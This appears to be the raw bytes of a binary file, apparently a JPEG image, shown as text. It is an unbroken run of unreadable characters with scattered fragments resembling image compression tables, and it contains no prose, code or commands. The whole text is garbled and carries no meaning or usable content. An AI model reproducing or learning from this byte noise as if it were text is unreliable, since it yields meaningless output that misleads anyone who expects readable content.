#q�3(�otȇd�k�8�Ե�,潪��R�#a$x��A�����*�%�h�q�UT��������ěP��F`5��=[ ��<٣��S`n��EF�fd�0qg%�V�6u���fz�o_�UJb��@.Z���G�]�ly�㪄H��v[F]�>\Q�1k�u��'�/�#��t�u	�6c#�B{���X��P�6����?�W4xM��)�H��>�f�U�eIx&k"��4���1nb�_�Q�RU�b���T���X7�k�	{r;�x���Q$Nc^X�N����>g:�Wv�ދ�V/<u�q2>�o'&Hd������T��#��l�8�����d��$^�ʎi���i��pRLț���o/�R���e���W#����ĬA�T�h�E�m���ln�6��4L�9S����\�S�t����N��i���?2���"�U�/�;Ȫa���S%���R�OV�����Գ�G�e;����C�,����q�b:�O����;�Z���v4���4S�R��	[�y�3[qSR������ai# �y�������(i�-ܿ4W�y*z��B@�4N�ѹ�`wY�F����?38�<�r��|e�vS�d��d.��Gr�s�u)�<U��A�2��&H�-S]g]5ٚ
/Ҁ���e�~�֐��Vs܄�x;��!#{�vw��ށt���	� J�uBry�b�s)�p��EK�I����uA�?�7�30aʟKȏ�:�5��p��ViF�Q��8����;��w5�ɺ*)_ 9dv�'�z3H�Ą���}��WKK-.�kpl�$n��G.|��m�%�~��Mdm��9��������Qc��Q\�j�s��@�<J��N*7�Qv��y29���h�Np]��;)�v�����]��^3RL>B�Fj7�#Yb�VW+9e=��*H9�(9��GD"���	�!f�"�s�e$Mnc�9JmUP�I$kZ�<G�"�yŞ��p�4Odn6p��EIS�;���"Y��?��r�nJH\w���"9hZ�t��@n�4R��Ð湷4X�{K\.�Qa����P#[e$,�ex�P�:�|Õխ�qg; ��� s��$ \�2IF�Cx�\ީ��ǟ)n�ȡ�J�J�eF������m_�3�,U)�.��i
�^	�T�j'�	�E�d[��d+!YOrܬ;�Я�'�}�����oe!Xuf1I];���&_�ꢎ�Q�p���v�1���<f���Sa5�vi����x'�,q;���%#ga�U�\�74_�*X�{`Aj�N��9�tn`sr�W�)��a{�`���<n�%��P�g�XJ� /�-�2��{���!i?�rT��>��\챍�WV)�>G�+��5���3]>��F����n<���
��F� ��L�f8x'�\>B����u�=�8Y�����:N*����hpO�)�`��*
�zG^4�ޛ���,:�6�|�z�é���]7�p�������IZ�T��S&�k@�@�|�9ԯ㐧CE�<�����x���\8�D�6Ff�����ׯPE}��Uxˣa,��M����b�)�2'9��E;^Z�:�׷�F������i���G=�{	��35��ێ��U��)�#�)2y(�5K2��Ͼ�E�hj��F��!�v������MZ��Vw!3�e=�}����A��+�v�:.�ӓWG�S:��f���;��+�Z�#�\�x*ZQ$�X�|�-=b�p�gc�0���G���Z���v�Y�d��t����J����+k��J�F#�s!%o5]�U�9�����Q��Wf�5Ux���� ���8X���[]V���E�d����4�\���`c����W'�4n{HmЅ����ê~R#q����y��r�>����+�XOx<���S�,��sFg0vn.J���K��5�ײ��QT4�4,#'�2:G���o�� (�i0�ܸ9�gh�6;-�!��]�;Om���W����i;�?��tq��/�\�ۆ�IIM6kXںb��u�&:w�l�w(��Px��G��[���������#��r� )�h�s��?w��j�uSK,M���tPRz�-���;���L����eB56[U+�`,z�_E8��u�R�A�Ϲ�B��<�p0摬Rc�Mw�a���r
����j���M�;�bpM�V�� �3�����TV�UE�u3�f�$�OWM[#_`�i�;�Ȫ�$�H��Z�p����II����{�:�8��6�p̉R�SQ���K ��ѳ����x��q��H�U��Ҥq2f���o%�u���n۪����o��Apq'���bϾl�ߊ���T�f�d�CZGeeP٣vf<u�[E@9^{�\���_�tѰu�
lV�;�U�W�{�D7aR�ސc2�wNb���6���WR���M®���c��:c��*J�b��k_�ܛ�X<k"�������n�,��8���[LY/n>���
���V����x>���O�������P��[�M7j��r��Ң_�r�:�E�`*��s�6bf�w���K$q����T8M}��L,���Jܭp��R�5�յ�:�ͣ]n�
<���Đ8�\�V�m1��y��4.t���38cD���#�3�F��&�x��?U�P������M����V�A=Cs�z�ʒZ��5����.J� 'dl��K���6�����,Ll���5u�{y70i�?�o�`�N��.�ӽ��1��.����=A�[ܺ�t��ܧ�[��7��|ԱUm��5ۊ�a�Ulnm�gm�`�
���1���)����M�=!�TGE\�W?ōUb�r��t[�_^�Jo@��zy�R|�X���z��t���۸��`7��k&�&�m�y)�:�z��91
�ӹּ��S��y�7+8��6|Y��L�F���63��7p�T��/)�L�9pF�}�������XO3{���Nu*|<��@�k�&K�ni�O􊦘>
+5��@८īFY$q%Cǋ�*�)�sn�'@�����A$��w4rXt}{�F��T 泸\����]�� t�ڱz�~\,��v��&��Z��#p�|��kGpP�6�!��(�����b:V����`�6��.[�ǤJ�ŵ��	��b[�N��n��v����U.df7��r���Rd�Q9���֓�`ih27��]	���ӴۓA��^��_�� 1�Uu��ߕ��� |�N��v�>%�ǚ�
h�p��5�5_�t�%���Zl;�N8��Xl<�F �2�l�\8��h�� I&��1��<E1=�[�bT�sZ���EAC��yf��L{H���n8nJ��8�[������#��yܔ�:���w�
6�kG%R����xTݽ�����}> �~(��}�sse�o�Dtc6X�����M�ķ�YB��X�-{���z#���?�hM�9��U�P�Q�'6Qf��B���n��o2u*��(�?�ڬ^�S�C[f�
����TYH���:+���neAOLל�u�;\+G�?vZ�8�]H�5�� �V_k#}u��%�6����q�h��SK��ϴ�u{8��X��3���tR:���|�ٰ�,��C3_[�w-ą�_� �OK(9��{���o"ĻR8������1�Z�=PJ�.�p�&�ב��T����<������0q�>K����Wp�D�w��� Y+�챆�V�9����=Sä:X���� �X�����-�ݬ�d+/����-[������P��
���fD�vO$�ap��� ��,z<��ܧ����eA��8�~#��5=F�,N 7�q~����&��=������M�[��G�j3f���:9!'<�O���z��epd������}����{�>WP�*�|��M�E�ً��h������Q	&B3�
,jZz�ijn���6ܬ��Z��y#���vO��*)� �����k_�S
��7  �Z��Qӆ��1�t-���Âs��n���T4I,^VTdj9�O@����bzO���e�VZ���Pw��0�YG~ЛА�^� ���f(kQ�&��X�U����GU�DӜs
����	��� ))⓴�P��m��}�����Uӵ�MU&���q
��W�m�C��(\� 5*��� �l��Z�YG��䋬��JyNR|fl�xd���_�[�G�Պ�"��A\�����M����aWb�;��)���]�hN�ߌ|�s����e�� I\@+9j�;��5	��7iNO�|V���|�R��}]!<7�Q��Z�(�&�3���E9=8�2����Lգ��W.~���� ���_�w&�PWN*C�g�;Z�w����橫]K�q���QT4�U+[ܢ~Icw��;�4&�Ӵ�''*��,��QT���D�
5�D}�G�r)��|Gylgi�CAn�����X��)> ��m��wi7�
Y���q�@�gT���T����<O�ah�"u
7M#�b-�C� T5��$�O�	��mpN	ʤ*�iޚ�TO�1B3:Ƀ�d4D����H�jC��$Y��i��J�։�A�{AqzoC6����N�(���yqş���Ӂ�VQ6��mVZ� Q����W#�R��/İ��Y�SSSSv�98*����>I�ڏ%�S��h���lvǩ�>;(�N������T�5��:C�gm7�S8l�E�6_�V��<�Ý`��Ŧ�� #��sx>�zh�w7^�U4�7s�v�Qɒv��F�ҙ�iNNS �m�L���Q�T��J�yO:��}�<\��<
�H��7�Ѵp)�T|
g��]<�ò�CM+%�.�ʦ���S�˗V��g�;�y(�d���9w���E�!F�訟�0v5}�99J4X���E��j5U��)
��a@Y�l��^��'�!�
g������ǂ��ԧCvw,�X�:��IO-�ؑȎ�+�ҿ+Hm��v�,.M2��A7aNO
No��T\�W&���')��闽;(����|�~'y��d��JiӦ���V�r8 [�X����81 p	�ϳ�+�/�v6�9<h�Vu/�-!P�U8� n�S�v�?YZ>���Q|3��?��>d�%x��Lv
od��zo���o�;6Xw���z���U#���P(++���ęx���T��MMA]8��P�B|6������K�S|y>���M�e3���uutJ'�V|��(_����f�P{����&�698'*�v9?�U?5 �cv��'�)���m��-��� ��B�ҦM��S~L��D�O�*����Z�l)���9�������K�&�Қv9=9UjҤo�M�)�0.h Q)ȩ;)��3�(�h����S�����C�67�|�xt���Ѿ���;cT�8��E6�Yf�*r���eH��5ɥ5�S���ݧ}J�Y����)�cf����������#�J�?��o���'{���v0�J������(�oU$��hSO5N29��F�M)��8')ԭ���'�?eut�S�Gx�qAF.����+h��Wń���|f}>�C�I����5C��v��_�PL���:��/�R�c� ���0��;!����;�_n3�,K�G�v:?�+�� (     !1AQa q����0�������  ?��3*T�_ p��(�L|U�J�1*�>%��>J�J�EB���7�'�aT�\\��e�$�R�r)!�sR�J�*T���+���j�pT�L�XqY��#�Ax;��_���o�ùD����9CܢQ
aB�R�qP�8�S�
��T	R�+�Q8��� )��.ߕ�| �$�Q�C�b��,�--*T�C\��e�J渦�T	L!h	/���5<L�옟"~~���*�W�M�J�*W S1�(����J�jf�J|+�sD5�p���
�O��G�FQ�Ã|�ƦO�3��Y��Oq�52�_��Q+����J
�?����� �f�穙�'	~ 	_��x�"|��"F���s$��@W5p~?�d~'�����=8)�I��N%�N5��&.T�')d��5�����CK�����g��:a�r/*e(�JD��J#���PJTf�\���Ĳ\8<*TZ%|T�yW�{��3x!�	k�Ϗ�3(H%p��5��p�@�\)��.�y������*0N渧�Q/��*>���%�<��l��OJ�!xHJJ�-���J�e��$`�J�y�	�0��Sz��/�q�u���B��p���8�8��� ?m�c|��5�g�Y��D�&��R�L�|F>$IX�Q�[Xȭl�B㿼�C�F�Hj&�*w4��?�RT/�Å�:�� &y����k�s�!�T�� �<����%�P����Q*R���YYB!�r��ǸWQ�'��P��K?pV�Xb;�`7�c<}\�|�6X�X��H�P%M�$��j��2�(�I)��|.�!̿�'��Xc�5�\��T�P>W�{#o�U�K�gb{˿Dz���~t,���k�T��+:C�CP��IP~����4�<�� ��%���y	��?��s(�@�<p�6c�Mʭ�B�9\Gfr���7Ő~;T\a�b���0?�(�.��4�N�2�0 k��;��ꉀj&���6x�b] O��?xm��M1��.�� dWIG���\!��U�S������X�57�����nl������V@��S��K��$���'C���OԀ�\��#*ɢIQ_�� ��%�g'��!g�;�7���]_�,�k�f�wϪ��C����퉌��!�h�lf���S��E��g#0�ʊ�e331�\	�8KU�O4�8l���l�e��7!���O�������PR�8����b��9�LCQ}2��sP%qP�87-����`(`_��&�O�e�p3��4"ǅJ�@%>%C����"�T���{��[�C͙5�*%c�(i�e�{3=2ϫQA�K	����)�S�.U�
>��~��P!�@�`� ����3/�����Y�U�BG�^�8�,��Lv�ʌIR���~7����Û�p��F���K��3��Š���Cxf���Z��\��2�m_�%���JC����1o�#�1.!��R�C���F���m�Cb8#�E��(�YP���
z�r���u�J����3���腯p������YAh�Ė��y���,��MMJ@���Ck�����2�h� ��Z���%�ݩHG�����`�~Q� �D5���R��5�h��H|��w5��{�������ά�k�r���T/����_]E��~� @�q�)�ใنf��
P�X(7�8%��l��`��ة}�>� N���!���a�:������G��|(nj����bZa��W&��c�0�A��	x� (1/�k>%>�+�/�M[z�":��4�&����0`��2�#�{\7��q��T�c�rD��Bmk~[�	��z��b�C?�\�	S��i)�x�����/#Q
Q��99�Ƴ<Y��n:o�������s��ˀA��J�]�}@��f���E��,�,ۣ�0�%�AJfe��>�c��`@���;a���ϖ9�zc�� ��(��e�/�B��!��䛉�@�Tx��3_���6�2�o�8�� �X����<W6�?�Ru�1� P7�<��^�m�Z��,��h	ner,kS�o�	�2�!h����3̙y���) �0w��e�b�Ny!.p.��+����AO����<<��'2�"+�N/�d�A|� ��(�_1d��sU7�-D�n��4/� ��&ʇ�c�UJ��b��h��'�Y�	w�X	4��h.U\S�t�b`;=�"�������J8Tp^;��V�%|�yڼC!� �\P�O�a� ��G|_
-\���-A�W���~�(P�4�'LP����}0���$2�b�TE8�����#�Z��"01{�8n�&Ji��L�e��u�G��E�W�8��?�
>�&��8n3W�i��� �b�.0�`�]Z{$���g��W����~j�Ph�)�K���D|d��e�Ap�� !ל��-4	�aU��``�k*1c��L�T�о#�P]Y�4���ԫE޷6�{��t�|������d7�˃� f��.��p��ė��2���X�a������#ge��B�>A��n�C��S�v�fS� /qEE`(�9������3f<��t�X����x*8��R��SEL�ˉ=-��T��8���C��p+���+�A�u�t�B�l�Ljg�ԯ�8A<C�{b#�-����u;8�ZO�c��=���C��2��l������Eg��u
����/�����]	״}I�>F"<K�i���������x�_2 ^� ݂�iC�Cs�!�T�QR�r�#���EG�Y͎��#Ew���k�%p��S��`���h�%A�:�6��G�$Q��&*L��^���:1:�*W�UTE�|2���*^t����ګ� �$	C/��n{�� "�;���5��+��j0��g���ܤ�X�Y,n]^D����/�������� %!qN�˜}�G�1<�e
�uAJ��i��y"Oe��'�"J`�n �>5聽�+�?�U�}���9���Á�T7�
��J<���&��&�~'��T��\Q�Z���EF���ۗ��Y�s_��{,J�&U�V�, X�līG��t��X�\�T|�:��2V"
Fg~XJ���>���cH�	�L����@�۸Fh�S_���T?�7���N�i�\��:䴖K兮6TYDEX�XQ.��FP�0��"6��X2_k~����@�C�L����l[D���0JXܥ
%��`�AC���3,a*�ux�-�͒�.�M�)� ��YW�)rS��o��J�H����� ��!�*���S�&��S��,ʀ$5Ɠ�K^F�//< �f�������~��7w��CK�8T����*��.Hk߽Q}2�Z���GL;��.��^TCL�lh��I����%T�(��d�oC���ԅ1� H)��Q�\�{o��p`��K��H��uBE忄L f��5.[-��F-E�F*8����e>V)�m����[8�d"=���62���H��-Z�<�:�:k�@��Y`  �
"�2�w}L�SB�����>�gU��7���K
���4����p1]��>�O'�5����\�9O\�&��� ���,��<n7�h�����[-�7.1E��S����	x��!�څ�j堀!�m�!ڃL�$�!餬'Y�Ku�� Od�`X�_n���``0K"�d�1�����# p��!e�|��
I�%��L@jXN�kOӳt �_�8<��^�7��p�M�_�B��(��^._+�wZ��&'x���F�� o�
^T�T;�D�ݺ�Ӌ��^pC�L ��� U'�`�@ ;��0��w��.�e�J�h�"i�$<]� �S9YVz.�RJ1��G�W��"�ױ��`��(��ϱLprnP~ߦ]���0f��<������%����e1?p{(��F�O�e�� ���>G�5ޒ��>e%Xz�"�ᩤDWds�7���+P�\�UP��!z���_�]���k�	�D��C�Bd�.�������~�4C���%<���_ft!�$W3�<\�/�dQ�?�� �� �����-�Dt&�`�������*�Z]�I��*x֣.�;J��(K��M(�Db�Z��H�_�~ �[u:��m����^Fc[��U�jO̷H(��9�&!=���~��MS"���qa��'��"�c��zem���}�(�0�� R�A^��naJ;M&(�0�"X-!Pf���f�����8���Ek[�TU�xo�&g*��	�5���]"Hz;/W��E��FsW�R��\r�r���O:SP�?���!��y��Q��TT� ��B'��'paCq�(^Y(^����7 �p��o���/�H��bY/�]�/���Y�����x�w�2�UX���w�uG�\��E�"UR� 0ob�VJb!a���&� ���W)@�
�F9'u?f!�CB�t�!c,j���Lv)UW�mG�!�� �f���`��
��a!ae3�=�ō�m���誃_��{�!� �SĀ\"��7������O�Y�7�Lh��A�x���nf� ��/��yf��l��P��G�.���.�����)l�G�FbʵvF=J�_LH��JwN,��dF$՛�bt�� bL�����`���qT�IlW�Lc�2
�\ɟ
2��ԙv��Cȍ
��N���d�6����r����!y�Q�!��q����G�x�Γhi���&L�G|gŌa�d�ы	�b$/cѕC�eC�Y�8{vs ͰZꠇ=(� �d�( ��XT��"%2%�P�pX�޽Fl��N������'��0Ĩk��q,�1�ʺ�"a�B��� ��-��e��+�� �8� �C��?�*?�i�&��5��=p�-���𱆣�U<� �Z�:>[�[���©�*}����K�)��gpV��*����XXJ]�GC{�F���9I���3(w)c�	9ҭ� ��g��e1W��L�5?
�?�]l�`BX�{d!�<����Oؔ��`��b�,���\�lD\\��qe���4Ó��/U"九Ժ�z�5c4�>>��!���$nصE-�\G�@�5Cdi�X��³	 F�^>�+N֓F�I�X���w2��Cg��Q���剗݉� /��$[{���97	�G�}�_����x�a����)�A������r�X�pm��\ ��j6��H�����$`�>"�O6a��4� }p�텖/�/n�0��R]ۆ����GA��MBDqS��~��0�����sf,p<�#�����|�QpM9>>%sl,V(傢�c�����/�[�(S��x��������C
�=\[	�B��)��#��֘@jf�����H}��!NDc;~lX#� �����|��� %3R��!��y@%���N�.���������=�~�y_��B(M��@�<�fb���R�^}��ؠ� c]�Q�"����;�a2zMvǺ^\T(���E�Z�/�P�C�S��ªz� B���$�,@��`��T�Nt@��� o�z��F?ܩ�K^�[��x3uQ��Â.eH?��K��:������K�m��01�b���� �� �J|T�e��t QlZѪ-V�+�%Wv�4����8�r���BA�2�����`� Q����G��S�Q�
ޣ�+
��aC����ю� ��?������84�P��._5�]�m�0 4���g�� a�d/��� :�w����s���n�$�:^��X���1h�5�SP�SH`#�
~�B�ZD��@,���E5,+p�[�bNR�1��/� O��Ϫ�І�G�8�p�T4�P�7�6N�����BgE_�@��凇���/���t�#�6QUķW3f[�ר����!`�G���͐
���wqr�R��}�r>�E)X1!�a啛�.�LUK��U)`�$���G�Q)f誕J��ÈrJ�q㗏�o�K<igP�	�*Yx��pA��Î�;�]�(����9X$n�ˉҬ4ߘ��a7VBE��͛����*��*dBllFʁ��3R슆t�ٝ������(a_�r��"��]��Џ�.�(	�ߑ!
�}��E��Ѕ�?R�3�����#)�� k�D�-AnM�Y��J��ߒ�E|ĳ����?U����j6�G��M>~�d�+U�#��C.bYwK���¨4`J��B�B�ͧ�T���s��bT4����q-�D>tu���E� �:_����n�� ѡ6��q����r����~� G�G5h���\\�|<Nx3��C���?~ ��!��@-����*/���T�P��rb�e_�A,����V��̻1�����ݕ����maP�y���PLl*�b��0��P��F0��p'�I~���ف�ïf\ʃe\U�]�4n�_� u
/o��1:!	� ��g����Wf�����a0P��=�-_P�J� ��������� �w�� l����eS�L_I*Tn*�JvGh�V�]� % ����K����f^��M9��u�S"vP��%��M����T��E| �*�m��5�7e tp| ǫ��^�� ?/��~-I����|���:�]������(�b�%`�Ԡ�E$ؾ��p����!�h�a���3~��3j,k@�l�Z��_p���p��Ɗ�Ol���AD�)*� �D����&b����}�����fŵ�O���ᨲpC�s6��A�H�<~���/#�I�)y�C0���uʉ�J�=�@{�l�x �2B"/\}�u�^̑^�X嚲(J9)Qo�&���[0]�K�LL�;BF ����O�!^ٰ@-}�2V�f%� �PU~0`O}��*�L���<lN�D�CD75���q| G���*� �K��3�LCW�sVO�1�w-�9@��ȇ��a�~e,��G�A�cp�e���q��A�V2�O`؇�_�f�L�|x�Q����am[�8�Olt(����vG���C4��@]Tp�Q� X[���3�(���0$!	�� �D��
�q7��C����5���P����[25PͰ����$2'����8c���&��2T�[��,0�����fq��j��?�%!;�j�ΨUF]�m>�����h���G�D��[��,e�02�TX���"Ȣ��wܺ�H<Y���X�%ŏ����$���� �`��6#��p�o��SpC��_Ih���_~�E���>s��Ifj:���4W��n�J��'c4E�!d����UE:&j�]S*�|�V�)q���Z%�D��Q��h���!������Tw�?T'�~$CAS�R�=rq(:���0Ë�e����=���d�� fi�pqu�~j�1�A�0?�TR����:< UH_��%*��q�З��(����O�)d��A@�b.�����Կ��9�z�3Q�YCW�v@�	��b���%���
j3e�R��İ�����4�+(��O������MxI� �*)���dt�R�x��so�2�Gq�2����g�LN��`i�����'���O�s2,|��2�z���%��K���=�c�BS�hG���+pG�P�B����B���4��cV~�:԰+�� ��� �M!�;w��1�W����������x�3fR�G��I�z��:1����!3~�c"P�#~�DQA9�Dj/,�5�3ڇ�X�aS�=�	+)�1���ܭ�k�h�t��v�
��4T���[��w]��M�)�Z��Fa�n��p���p���n���.���B�
�Pv85� ���=F�8��g���8�)+����~�\��-C|�uDJ�
�L��Й nD�E�YAݑ:�.��,�����Q�S°�V��^X=xh�({P�� v�F�k��ck]��	���,\�R��	6������ d�6�c-Jj!L��˨0"dW+.���zG�<��p�<}C|�#7����v�񴨯�a!��3����4�8�9��&�;.�L�4
1o0��:�₦!��!ݫ^�|H!���Pt&�<���J)�!I�,�Z�gp@
��eNn� �����-UzG�u���xm5V��!�����EQSE��C~��ۍg|��u���j���8w�ΐ�������)�}�
��y�� }w���2���J腣�i.F��`��v�T6�-��q�L�Y�b`Jҍa��� TV��k�3�}!�H�������jic�[�}Τx��0v��`~�D_3Wa��:H�G!���P�1�E��0[6?��!�"6l��ՊЈvp)a���ef��J���R>�7�.e�����ń�Yi	������!f��˕bp�T��d��vB���9����t�.�4S{���YR�r�F�Z-�5��� �
IBi6,�֐ɒ���a������Z �Հ1#s��"=� 
�z����B �A������ %<�����Y��9C ���p��(�x�>	�O���,콂�/���<F�������Wp�釡`w���B� ��Ce���.�B/�:u�o�#�����˧�T͍���nWai���j�����mk�E�)�T89n��@!�����.YE��L:��&��Ի1<��� ��H�˓9�gȘ�@l��!.mP`˃1Gs�V'АP��6�+��J�Z���e�q|T:0b�_�x��G�GoCd7ؘ߉g{��<;�**/�y�#eֵ�_��}1�؄FV����<�Z�G��Իy#:a_����^�\���7.+"�� ��g�ȆX`Cr����}�(�"n[;% ��p$��y1�����k(�,H �r��w����B�-��Ol,2x��ń�����pV��t�b��">w�'�lvʄ��<u��?�Y� ��M�5s�,*Z���>�@鸦\����!���pr��2-տ���)|,��9�G��=@�g�˅L;�w��@a�2'���*ڇq%�5��5�p�j;���J_J7N���T^l��lB���"�R�B�D��[�v�3�9��&p�r�2�/�1��PyŘhڙ�e�uiH��bT���
C0pY0��y�����Ad�4�v����D���7��ʾ�!�n,�S�q�J�_쬪>?ۆi�g�/��Ơ*����xvlhL���̫�;�S�XWA6��P�\�f�=���{R��hw�#삹.����g6��_�	h�W�E�yT�ǘ\DE����r����Q�}� "z:U���ud[�k3K���X�)εr���0j�L�x,T	x�u���f<1�y8�����m4}K����z;��f�B�85	bg|�;�K���U�J3�^��6SAJ̬�)�-gJ[Y"���D�i�*W0J̩j�1�u�|#7�(�矩ph�7Aa�R��ȯ#����*È���D#e�cVmxBV�+�eJ�%�c�e+[��>����"�ZaP�z8����VacE�0?*����B:!�;��C��߃��ד�DmiF55��7����&�D���-�c V�`��eܹ����n0��D�ݑ0��R� �7l�3��Ƒ��+�\!mA�%���!B��!C�����T� ���tׅ��h6�BU��[�Y��"k�/�]=����=c������'��u
��Ko������4����1 ����l\J*"YR�|���խ�?�)*�m��7�j��,��y&��������K
~�j�k��T$\]���$.ZT��'O�
�ܽ�����J��p�_p�-�b�)hv�������x_B�/OQ���˨;_�S�Z���!�����r?��#�h-�˚pC�����x�� �kN�*B�a�/p��MB�q��#�ys g����;�g���VaD�Ƙc^w�$]Ub&��[DAN����ori��af{��(j����DR�(n�D��i��= 	��,5"�;�/���@ ,(���}�����6j`���4�3gdD#B*\Xz%��zx�4�";Ĳ2��.��#����c��t�׵!��4B�NX�y'�F\��=Y�g���<�\�%\���u���,�4�a���AHצ��%�g��q��
F:��@�E�:�QG=栰Ġʳ_o�	Ul�?L�R��*ѕ���a)B)XI�ނ�W.$(��i'q��:'q�9�I��5l�tF����lq�Y�.�z����K���#}�l��:�)K-B,A����w� P�\��m^o��͟�`�N�h�	G��{�NX2�g��&*�Fl��<N_
i4�e\� @��������	@�o)m>�P
}.� 0L�1n��S��!�-0�d�w���qk2	FN����g���-�*;� ��"r!�O�_Y�KZn��(@8ur�G6w��<�éZ�^B�I 1n�#Z(�ց�1@�P�ر*��~KE�f��������w����_ȉ��#��T�@@\���܂�q���u�<"��r���Lu��� �t1�ٌO�[8Df`�j�\����2�����.0�j���.�y����{��z�7��c�{�4�Q}9Z�]qafc��v��p���\��|'��[�/�4���遠ǒ1��:�V��\�IjY ���Ő�QH�1��-(Urަ肮R���GD4E\p`���E�sȌ��q�a��0bix�fo�I�EoȗO��2��"~�3HBy_q��Z�/3��j"R2Ֆ����.a�ZF����,��C�|5-蛟�+��e�8k5`"I=��_�3¢�����n�1c���Ē�h�#A��Iw�~�Fu�SHq�왙�<�`x�r2�����ԲY�DɌY��W�!bC�ߦ��$~����`�?O���bE� brgs�%� �R�Q�1E�U2�< �-$�!Á��S� A3�i����-x�wpn\�Z�c".e˗��.P���B�TZ�EG_��gL� ��,�XJ��L֣��:�d��~�g�-_3`DD��A�hIl��b-�q;������(0�h��b �G��!:������O�9Vy��nH�Pi �1���R��.��tT,�� �1��M��x���}�~`�}CB<&C�S�ilȘJ�f���`��'nB�-�/Q��g��Y/����Y�w��pZ��L)J��������GpvĎ�Q�M�!�ucQ�����4��&��5'Hh����-7F�] 3���_�SF���<|C|`C3Y�k�%����G�!@�rK�$�%-$�F(.�@f�1�s�L϶� f�\p��8�2P�L*",q��̖�?p�|A�'#Q��S�r����{�Z�T��R-�&"��+o���R@��>�^���A�ydu T�@}B0<����k��_	�������/���ǩU�Z�qYWI�_
�ˋr��|�W'�bŀ|G2�� �EN!����U�A���	q>�I���11бzf~�r�oh��o�q}�� 1����O,��7/�0K��|y^(��A���ܨ�!�œ��ݕq�y6�(d�M�\�'�p��)>F\^M�8����A���<-EA��8C἖0a�x�r�?'�)+��)�����_�o=L7�nk,�F����}��(8mZ�Ji|�>�����#���pj��vp��_�o�5�j6��)d��6S"$��ϨUWi���a������]fm�_x�z��jr�Hsp�Z��n\O!�F�1���-X�����r�˸�O狖!0�=�ʁ�D����J_�Y�Q��8��xe�mEN�/Z�&^�E�
��c�����y�� b�W���1��o��y>�;q�5#�j�G��ɣ���� �� $�����;a��l��'�ן�rG_n?�� /      !1 02@A"3#qa�BQ4P�� ? �'��,����1lu{�Tt�c����2?�:�5f:�9F�0���y�ѽ���^T��Ƿ�#n��������B^K,���ز�ج�#1},�0�\r��Ux�e�Y��Y��j,N�J��RzJ�+&�3��xQ�~$9��(������,�Ye��E��k��^ɘ�2{c3�8���e!R-e���u�j� �QEQY=�o$Yb6��ײdΡV-�焿�w+-��e��2���-��V�v�[-����9�O�>���/�򼮍F�Q��!�B��R*�(���?"�b�5�F�P��"]�����z����N��i4��e��I�Q�v�e�Ye���H҉*�J�'e�b�1�[�{<G�:���J�$]��.�ʊ(��(���6����,6,�}�ϰ}��"p�8������x�M��:}��eQ~_�x��&�Ć�Ìrdr�OL��!�K��e�/K>��}7f�������LH�sssr��ɸ��K6X�$SCD��4���R����'қs����t6�#��k���Dxʳq�4�Qh�3Y����oL��8���'}�ѭv2���&�I��i4�M&�IU�Wj�k��HZ�N���_oW��bQ�QY�E��#�<���yS$a�]�!��/��Bd���b��e�oY�g@� �L�P���>{W#,��,��,��J�ӕD6yE	�Cc��f���>F�8�Qկ��e�W��v|=����(������)w�2��yZ$�"RC�%6`I�_��r����LX���oO��y���i+�bvDlR�r5��v�d�"ɻD�^C�w���:�K0� |�>�� ]����n+���/�.&�8��R�Sl}B|
jE!��p�M���i3ih�cwKr�l��Ed�~Lh��VGlh� d\sy��G�lc��j�2��cJL�F����,&�11&���b#(�j�֨y�YHWڢ�krj��n����N��+�C�B�wD�b�v���#h*�����[��"�F�+DbIif&�L����{2d���$.</�̟��`��� ]�}���d�'�$�x7�0m��h�V5J���٪K卹5{�c���hxl�l�l�R(��{?�3���0\��h}�^��7n��LXNI�B4�U�?�$=�ŏ�l�0����lsg�h�e3:K��YU����?������ �t�Մ�+%�v%D_��u[�j$�,d��DK�H�D]7cŢn��>L1��tG��B�Y>�Y��1�{:OԻ�|=����*����P�I�X��!v>�"����W�:/һt�]��m>�rJ)���Dj�6���M�l��n8�C/��$P�n��V�WG@�v߂��4�&.��0#j�bʄ���nh{lE$�K(��F�+�b2do��g��ϧ?����K�.�bvcCZ1"5Y�w��^wH�L�����1rG�����wl�k���k��ĖQ�e�EF��?��!7�,x��I3�h�ۖ���SMl)iؒ܃Mw>﨣�E�^k�E�!2��T5y%f�bɴĒ���s�� ��;��Fb[��J�+:���ʎ��D�jk�����C�������iE���+#'[���D��	6�cv�="��K�b��Q*��D�cQ>�/ʿǉ��z��MI�Y��)lV�;�$RE�2"N��R�1 �#i"���<v��˯��O���f���H���1z��Ē�ئ���v�M�����Ġ��X�F�b��JVA�e�j4V�B{v�Ǘ\�'�����?�⼯ȳ^�|�x�B���(#AN��x;�8-�1Q%}�ϴ��QZG��<:Ti�#��}�.��tc����|�nZw%=d}"ơH�ዜ�֗gߔ��Gh��y�L��Q%�P�ddi�*���w���A�� ��>Z��x G�*���ln�vK�T�8��:���-����w�k�f�y)6I�"���{˩JP�ҿ��l��袊+'�������-ͱŖ<�kn��yS)ذ���1�c4�K���4"�+��3�����~�g�G�����'x%���F����GL��"�����%/��5Y,�_=�<U�L�U���/NK�Z-������K������?�L��]:�C�q����9����1t���>���4R�x�N�T�D�ЕE���8����o�a��>E��,��[����k0��%Q����a�h[�����BD�>�7d����t�nه1IBj�b�'��JV�Y7F��Q{d��{j��m����1c[�kć����� �0%��{_�d�ĭ�HJh�4��(���FG݅��%Hs�S%6n�ǜ���'d�<л�">���b����K�!䇜�'��,��(�I�I��#1�R#47l�9��,�$�%��N����lΥV7�:g�K%㢻�U��[Ğ֌oY$I�e�X��Q�D]�ɱ������$��o(s��^o'�_��cX�F�`؋�o�}��v<���Ʌ��Ƒ.���"�#Qo6<��,�H��T�����צ���|!��~��O��G�,E���"9�'���(|��vC�d��˘�R��M�/&G�^L]�a��!��F*qy�u�-��L}�&h��Q.F�!�2�(��Z����7���w2�O+�Ƌ�
���%B�;d�]�+�}��ka�� ��>Q�$�Kj)�υ��b�� ":y�z5��CL���k?�沟'��쇣�� d}O�t�����/"NgI$���[��qe4,�2�%VT����Zd���d���#�I�[�΁����݋7�n��ee%qh�iц�̋�5�6���*������:]��O��e��v�i�cػG\����Zɑ$.E��c͌���W
